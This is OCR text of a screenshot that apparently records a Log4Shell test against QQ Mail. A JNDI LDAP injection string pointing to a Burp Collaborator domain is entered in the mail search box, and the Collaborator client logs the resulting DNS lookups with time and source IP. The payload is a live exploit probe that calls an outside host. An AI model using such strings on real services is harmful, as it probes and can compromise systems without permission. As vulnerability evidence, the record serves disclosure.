 Mail QQ邮箱
mail.qq.com
@qq.com>
邮箱首页 | 设置 - 换肤
反馈建议 | 帮助中心 |
${jndi:ldap://qc65shvol505rrr3maxk1d
写信
收信
通讯录
收件箱(298)
星标邮件
群邮件(76)
草稿箱
已发送
已删除
垃圾箱(31) [清空]
我的文件夹
其他邮箱
日历 | 记事本
简历 NEW
发票助手
在线文档
每日悦读
附件收藏
文件中转站
贺卡 | 明信片
查找结果(查找到${jndi:ldap://qc65shvol505rrr3maxk1dcfd6jw7l.burpcollaborator.net}的邮件 0 封，通讯录)
删除 彻底删除 转发 举报 标记为... 移动到... 0/0 页
发件人 主题 所在文件夹 时间↓
没有邮件
选择： 全部 -
删除 彻底
分类查找(0)
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will
appear below.
协作者Payloads生成
生成数: 1 复制到剪贴板 包括Collaborator服务器位置
轮询协作者沟通
轮询间隔 60 秒 现在轮询
# 时间 类型 Payload 注释
1 2021-Dec-10 02:12:23 UTC DNS qc65shvol505rrr3maxk1dcfd6jw7l
2 2021-Dec-10 02:12:23 UTC DNS qc65shvol505rrr3maxk1dcfd6jw7l
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name qc65shvol505rrr3maxk1dcfd6jw7l.burpcollaborator.net.
The lookup was received from IP address 106.52.173.28 at 2021-Dec-10 02:12:23 UTC.